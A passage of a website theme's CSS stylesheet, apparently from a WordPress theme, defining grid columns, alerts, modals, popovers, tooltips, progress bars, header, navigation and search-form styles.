  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.666666666666664%;
  }
  .col-md-pull-1 {
    right: 8.333333333333332%;
  }
  .col-md-pull-0 {
    right: 0%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666666666666%;
  }
  .col-md-push-10 {
    left: 83.33333333333334%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666666666666%;
  }
  .col-md-push-7 {
    left: 58.333333333333336%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666666666667%;
  }
  .col-md-push-4 {
    left: 33.33333333333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.666666666666664%;
  }
  .col-md-push-1 {
    left: 8.333333333333332%;
  }
  .col-md-push-0 {
    left: 0%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-md-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-md-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666666666666%;
  }
  .col-lg-10 {
    width: 83.33333333333334%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666666666666%;
  }
  .col-lg-7 {
    width: 58.333333333333336%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666666666667%;
  }
  .col-lg-4 {
    width: 33.33333333333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.666666666666664%;
  }
  .col-lg-1 {
    width: 8.333333333333332%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666666666666%;
  }
  .col-lg-pull-10 {
    right: 83.33333333333334%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666666666666%;
  }
  .col-lg-pull-7 {
    right: 58.333333333333336%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666666666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.666666666666664%;
  }
  .col-lg-pull-1 {
    right: 8.333333333333332%;
  }
  .col-lg-pull-0 {
    right: 0%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666666666666%;
  }
  .col-lg-push-10 {
    left: 83.33333333333334%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666666666666%;
  }
  .col-lg-push-7 {
    left: 58.333333333333336%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666666666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.666666666666664%;
  }
  .col-lg-push-1 {
    left: 8.333333333333332%;
  }
  .col-lg-push-0 {
    left: 0%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-lg-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-lg-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable {
  padding-right: 35px;
}
.alert-dismissable .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #356635;
}
.alert-info {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #2d6987;
}
.alert-warning {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #a47e3c;
}
.alert-danger {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #953b39;
}
button.close {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
  border: 0 none;
  cursor: pointer;
  padding: 0;
}
.close {
  color: #000000;
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  opacity: 0.2;
  text-shadow: 0 1px 0 #FFFFFF;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99999;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: none;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99998;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px 20px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.53846153846154px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.5384615384615385;
}
.modal-body {
  position: relative;
  padding: 20px;
}
.modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
@media (min-width: 900px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
  .modal-lg {
    width: 900px;
  }
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
  border-radius: 0px 0px 5px 5px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  bottom: -11px;
}
.popover.top .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
}
.popover.right .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  top: -11px;
}
.popover.bottom .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
}
.popover.left .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress-bar {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
  background-color: #a0ce4e;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress-bar.active .progress {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.5384615384615385;
  vertical-align: top;
  border-top: 1px solid #e5e4e3;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #e5e4e3;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #e5e4e3;
}
.table .table {
  background-color: #ffffff;
}
@media (max-width: 799px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: scroll;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #e5e4e3;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #d1d1d2;
  text-align: center;
  text-decoration: none;
  background-color: rgba(33, 33, 33, 0.97);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: rgba(33, 33, 33, 0.97);
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: rgba(33, 33, 33, 0.97);
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: rgba(33, 33, 33, 0.97);
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: rgba(33, 33, 33, 0.97);
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: rgba(33, 33, 33, 0.97);
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: rgba(33, 33, 33, 0.97);
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: rgba(33, 33, 33, 0.97);
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: rgba(33, 33, 33, 0.97);
}
* {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.fusion-clearfix {
  clear: both;
  zoom: 1;
}
.fusion-clearfix:before,
.fusion-clearfix:after {
  content: " ";
  display: table;
}
.fusion-clearfix:after {
  clear: both;
}
.create-block-format-context {
  display: inline-block;
  clear: both;
  zoom: 1;
  margin-bottom: 40px;
  width: 100%;
}
.create-block-format-context:before,
.create-block-format-context:after {
  content: " ";
  display: table;
}
.create-block-format-context:after {
  clear: both;
}
.icon-arrow-down2 {
  display: table-cell;
  vertical-align: middle;
}
.icomoon-up:before {
  display: inline-block;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fusion-columns-5 .col-lg-2,
.fusion-columns-5 .col-md-2,
.fusion-columns-5 .col-sm-2 {
  width: 20%;
}
html {
  overflow-y: scroll;
}
input[type=submit],
input[type=text],
input[type=password],
input[type=file],
textarea {
  -webkit-appearance: none;
  -webkit-border-radius: 0;
}
input[type="image"] {
  padding: 0;
  border: none;
}
body {
  margin: 0;
  color: #747474;
  min-width: 320px;
  -webkit-text-size-adjust: 100%;
  font: 13px/20px 'PTSansRegular', Arial, Helvetica, sans-serif;
}
html {
  overflow-x: hidden;
}
#wrapper {
  overflow: visible;
}
.body_blank {
  display: table;
  height: 100%;
  width: 100%;
  position: absolute;
  margin: 0;
  left: 0;
  top: 0;
  overflow-x: hidden;
}
body.body_blank.admin-bar {
  top: 31px;
}
body.body_blank.admin-bar #wrapper #slidingbar-area {
  top: 0;
}
.wrapper_blank {
  display: table-cell;
  float: none;
  vertical-align: middle;
  width: 100%;
}
.wrapper_blank .page-title-container {
  margin-bottom: 25px;
}
.wrapper_blank #main {
  background: transparent;
  padding: 0;
}
img {
  border-style: none;
  vertical-align: top;
  max-width: 100%;
  height: auto;
}
object {
  max-width: 100%;
}
a {
  text-decoration: none;
  color: #333;
}
a:hover {
  color: #a0ce4e;
  text-decoration: none;
}
input,
textarea,
select {
  font: 100% Arial, Helvetica, sans-serif;
  vertical-align: middle;
  color: #000;
}
form,
fieldset {
  margin: 0;
  padding: 0;
  border-style: none;
}
.clearfix:after,
#content:after,
.container:after,
.container-fluid:after,
.row:after,
.modal-footer:after {
  content: "";
  display: table;
  clear: both;
}
.clear {
  clear: both;
}
.wp-caption {
  max-width: 100%;
}
#header {
  padding: 0 10px 0;
}
.avada-row {
  margin: 0 auto;
  /* max-width: 940px; */
  max-width: 1080px !important;
}
.avada-row:after {
  content: "";
  display: block;
  clear: both;
}
#header-sticky.tfs_parallax {
  display: none !important;
}
#header-sticky .logo,
#header .logo {
  float: left;
  overflow: hidden;
  margin: 31px 0;
}
#header-sticky .logo a,
#header .logo a {
  display: block;
}
#header-sticky .retina_logo,
#header .retina_logo {
  display: none;
}
#header-sticky .login-box,
#header .login-box,
#small-nav .login-box {
  left: auto;
  right: 0;
}
#small-nav .cart,
#small-nav .main-nav-search {
  top: -1px;
}
#header-sticky .login-box .forgetmenot,
#header .login-box .forgetmenot,
#small-nav .login-box .forgetmenot {
  line-height: 32px;
}
#header-sticky .login-box .forgetmenot input,
#header .login-box .forgetmenot input,
#small-nav .login-box .forgetmenot input {
  margin: 0;
}
#header-sticky .login-box p,
#header .login-box p,
#small-nav .login-box p {
  font-size: 11px;
}
.login-box .woo-login-error {
  margin-bottom: 10px;
  color: #D04544;
}
#header-sticky .login-box p .input-text,
#header .login-box p .input-text,
#small-nav .login-box p .input-text {
  margin-bottom: 10px;
}
.nav-holder .fusion-navbar-nav > li > ul,
.nav-holder .fusion-navbar-nav > li > div,
.nav-holder .fusion-navbar-nav .fusion-dropdown-menu ul,
.top-menu li > div,
.top-menu li > .sub-menu {
  -webkit-transition: opacity 0.2s ease-in;
  -moz-transition: opacity 0.2s ease-in;
  -o-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
  z-index: -1;
  visibility: hidden;
  opacity: 0;
}
#wrapper .nav-holder li li > a,
.top-menu li > a {
  -webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
  -moz-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
  -o-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
}
#main-nav-search-form,
#sticky-nav-search-form {
  z-index: 99997;
  visibility: visible;
  opacity: 1;
}
#wrapper .nav-holder li:hover .fusion-megamenu-wrapper .fusion-megamenu-widgets-container {
  display: block;
}
.nav-holder .fusion-navbar-nav li:hover > .sub-menu,
.nav-holder .fusion-navbar-nav li:hover > div,
.top-menu li:hover > .sub-menu,
.top-menu li:hover > div,
.top-menu .cart:hover .cart-contents {
  z-index: 99997;
  visibility: visible;
  opacity: 1;
}
#nav.nav-holder .navigation > li > a {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.mobile-topnav .mobile-nav-item ul {
  visibility: visible;
  opacity: 1;
}
nav#nav,
nav#sticky-nav {
  float: right;
  font: 14px/16px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  z-index: 99997;
}
#nav ul,
#sticky-nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#nav ul li,
#sticky-nav ul li {
  float: left;
  padding: 0 35px 0 0;
  margin: 0;
}
#nav > ul > li:last-child,
#sticky-nav > ul > li:last-child {
  padding-right: 0 !important;
}
#nav ul a,
#sticky-nav ul a,
.navigation li.current-menu-ancestor > a {
  display: block;
  height: 83px;
  line-height: 83px;
  border-top: 3px solid transparent;
}
#nav ul .current_page_item a,
#nav ul .current-menu-item a,
#nav ul > .current-menu-parent a,
#sticky-nav ul .current_page_item a,
#sticky-nav ul .current-menu-item a,
#sticky-nav ul > .current-menu-parent a {
  color: #a0ce4e;
  text-decoration: none;
  border-color: #a0ce4e;
}
#nav ul li,
#sticky-nav ul li {
  position: relative;
}
#nav ul ul,
#sticky-nav ul ul {
  position: absolute;
  left: 0px;
  width: 170px;
  background: #edebeb;
  z-index: 99997;
  border-top: 3px solid #a0ce4e;
  -moz-box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.06);
  box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.06);
}
#nav ul li ul li,
#sticky-nav ul li ul li {
  float: none;
  margin: 0;
  padding: 0;
}
#wrapper #nav ul li ul li a,
#wrapper #sticky-nav ul li ul li a {
  border: 0;
  border-bottom: 1px solid #dcdadb;
  height: auto;
  text-indent: 0px;
  font: 13px/30px 'PT Sans', Arial, Helvetica, sans-serif;
  color: #333333;
  padding: 7px 20px;
  line-height: 19px;
}
#wrapper #nav ul li ul li a:hover,
#wrapper #nav ul li ul li.current-menu-item > a,
#wrapper #sticky-nav ul li ul li a:hover,
#wrapper #sticky-nav ul li ul li.current-menu-item > a {
  background-color: rgba(255, 255, 255, 0.5);
}
#nav ul ul ul,
#sticky-nav ul ul ul {
  top: -3px;
  left: 170px;
}
#nav .fusion-megamenu-wrapper ul,
#sticky-nav .fusion-megamenu-wrapper ul {
  left: auto;
}
#nav .dd-container,
#sticky-nav .dd-container,
.top-menu .dd-container {
  max-width: 100%;
  display: none;
}
a.search-link {
  font-size: 14px;
  font-family: IcoMoon;
  cursor: pointer;
}
a.search-link:after {
  border: 1px solid;
  border-radius: 50% 50% 50% 50%;
  padding: 5px;
  content: '\f002';
}
.main-nav-search a:hover {
  border-top: 3px solid transparent;
}
#header-sticky.sticky-header .main-nav-search a:hover {
  border-top: none;
  padding-top: 3px;
}
.main-nav-search-form {
  display: none;
  left: auto;
  position: absolute;
  right: 0;
  z-index: 99999;
  width: 250px;
  padding: 25px;
  background-color: #ffffff;
  border: 1px solid #E6E5E6;
  text-align: right;
  font-size: 0;
}
#wrapper .search-table {
  display: table;
  width: 100%;
}
#wrapper .header-v4 #header .search-table {
  display: table;
  width: 286px;
}
#wrapper .search-field {
  display: table-cell;
  vertical-align: top;
}
#wrapper .search-button {
  display: table-cell;
  width: 33px;
  vertical-align: top;
}
#wrapper .search-table .search-field input {
  color: #AAA9A9;
  background-color: #ffffff;
  border: 1px solid #D2D2D2;
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1) inset;
  color: #747474;
  font-size: 13px;
  padding: 8px 2%;
  height: 33px;
  width: 100%;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
}
#wrapper .search-table .search-button input[type="submit"] {
  background: #000000;
  border: none;
  border-radius: 0;
  color: #FFFFFF;
  font-size: 14px;
  height: 33px;
  line-height: 33px;
  margin: 0;
  padding: 0;
  width: 33px;
  text-indent: 0;
  cursor: pointer;
  font-family: IcoMoon;
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -ms-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}
#wrapper .search-table .search-button input[type="submit"]:hover {
  background: #A0CE4E;
}
.search-page-search-form {
  padding-bottom: 60px;
  border-bottom: 1px solid #E6E5E6;
  margin-bottom: 60px;
}
.search-page-search-form .seach-form {
  text-align: right;
}
#fallback-slide {
  display: none;
}
#fallback-slide img {
  width: 100%;
}
body #header-sticky.sticky-header {
  background: transparent;
  margin: 0;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99997;
  display: none;
  padding: 0;
  width: 100%;
  height: 105px;
}
body.admin-bar #header-sticky.sticky-header {
  top: 32px;
}
body #header-sticky.sticky-header.sticky {
  display: block;
}
body #header-sticky.sticky-header .logo {
  margin-top: 0;
  margin-bottom: 0;
  max-height: 65px;
  width: auto;
  float: left;
  max-width: 250px;
}
body #header-sticky.sticky-header #sticky-nav ul ul ul {
  top: -3px;
}
body #header-sticky.sticky-header .sticky-shadow {
  height: 102px;
  background: rgba(255, 255, 255, 0.97);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  padding: 0 10px;
}
.sticky-header #sticky-nav ul li a {
  border-top-width: 3px;
}
.sticky-header #sticky-nav ul .current_page_item a,
.sticky-header #sticky-nav ul .current-menu-item a,
.sticky-header #sticky-nav ul > .current-menu-parent a,
.sticky-header .navigation li.current-menu-ancestor a,
.sticky-header #sticky-nav ul > li > a:hover {
  border-top-width: 3px;
  padding-top: 0;
}
.sticky-header #sticky-nav ul li ul li a,
.sticky-header #sticky-nav ul li ul li a:hover {
  padding: 7px 20px;
}
body #header-sticky.sticky-header .sticky-shadow .mobile-nav-holder {
  padding-top: 17px;
}
body #header-sticky.sticky-header .sticky-shadow .nav-holder .dd-container {
  padding-top: 17px;
}
body #header-sticky.sticky-header .sticky-shadow .nav-holder .dd-options li a {
  padding: 10px;
}
.modern-sticky-header {
  top: 0;
  left: 0;
  width: 100%;
  z-index: 9999;
}
.gallery-box {
  background: #3d3c3c;
  padding: 0 10px;
}
.gallery {
  margin: 0 auto;
  max-width: 1400px;
}
.gallery-box img {
  width: 100%;
}
#main {
  padding: 55px 10px 45px;
  background: #fff;
  clear: both;
}
.col .heading {
  overflow: hidden;
  margin: 0 0 15px;
}
.col .heading img {
  float: left;
  margin: 0 10px 0 0;
}
.col p {
  margin: 0 0 23px;
}
.col .flexslider {
  margin: 0;
}
#main h2 {
  font: 18px/20px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
h2 {
  color: #333;
  margin: 0 0 20px;
}
h2.entry-title {
  margin-bottom: 25px;
  font: 18px/20px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
#main .columns h2 {
  margin: 0;
  line-height: 35px;
}
.more {
  overflow: hidden;
  display: block;
  font: 13px/15px 'PTSansRegular', arial, helvetica, sans-serif;
}
.more a {
  float: right;
  padding: 0 0 0 0;
}
.more a,
.read-more,
.entry-read-more a {
  position: relative;
  margin-right: 10px;
  text-align: right;
}
.more a:after,
.read-more:after,
.entry-read-more a:after {
  position: absolute;
  font-family: IcoMoon;
  content: '\f105';
  font-size: 14px;
  padding-left: 5px;
}
.more a.active {
  color: #a0ce4e;
  text-decoration: none;
}
.more a.active:after {
  position: absolute;
  font-family: IcoMoon;
  content: '\f105';
  color: #a0ce4e;
  font-size: 14px;
  padding-left: 5px;
}
.content-boxes .more {
  margin-top: 18px;
}
.container {
